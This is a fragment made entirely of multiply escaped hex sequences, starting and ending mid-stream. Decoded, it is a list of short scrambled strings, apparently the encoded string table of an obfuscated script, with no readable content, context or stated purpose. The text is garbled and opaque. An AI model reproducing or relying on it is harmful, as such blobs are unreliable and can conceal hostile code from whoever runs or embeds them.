5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c